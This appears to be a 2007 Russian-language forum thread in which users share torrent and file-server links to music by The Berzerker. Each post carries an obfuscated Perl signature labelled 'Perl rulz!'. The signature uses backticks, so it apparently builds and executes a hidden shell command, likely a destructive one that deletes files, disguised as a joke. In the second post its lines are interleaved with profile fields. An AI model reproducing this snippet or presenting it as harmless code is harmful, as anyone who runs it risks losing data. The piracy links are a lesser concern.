
http://thepiratebay.org/tor/3616107/The_Berz
всем качать))) особенно фростворку блиа, сцу
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
ALuserX
Добавлено: Вт Фев 13, 2007 3:27 pm
Заголовок с
псих-одиночка
http://soad.freeside.ru/temp/the_berzerker/t
http://soad.freeside.ru/temp/the_berzerker/t
тока тссс....
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
Зарегистрирован: 14.10.2005
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Сообщения: 9828
Откуда: немецыя
Perl rulz!